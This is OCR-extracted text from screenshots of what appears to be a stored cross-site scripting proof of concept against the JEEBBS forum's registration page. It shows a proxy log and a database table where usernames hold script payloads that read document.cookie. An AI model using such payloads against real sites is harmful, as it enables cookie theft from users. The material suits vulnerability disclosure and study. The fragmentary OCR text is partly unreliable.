 JEEBBS 首页 官网 购买 服务 主题搜索
用户注册
用户名: ment.cookie);</script> 请输入一个长度介于 3 和 20 之间的字符串
URL http://localhost/jeebbs/register.jspx
RL
te
Enable Post data Enable Referrer
23:... 0 ms 0 ms u... GET pen... unk
23:... 134 ms 134 ms 0 POST 200 app
23:... 138 ms 138 ms -1 GET 200 ima
23:... 134 ms 134 ms 43 GET 200 ima
23:... 0 ms 0 ms u... GET pen... unk
JEEBBS
JEEBBS提示信息
注册成功，请登录
会员登录
jb_user @jeebbs (localhost_3306) - 表
文件 编辑 查看 窗口 帮助
导入向导 导出向导 筛选向导 网格查看 表单查看 备注 十六进制 图像
user_id group_id username email
5 1 admin wudily2010@1631.c
9 12 test 123@123.com
10 1 chen chen@163.com
21 1 root root@root.com
22 1 yuan yuan@yuan.com
23 1 wooyun wooyun
24 1 jeebbs jeebbs@aa.com
25 1 <script>alert(document.cookie);</script> heihei@aa.com
26 1 <script>document.write(document.cookie);</script> aaadff@aa.com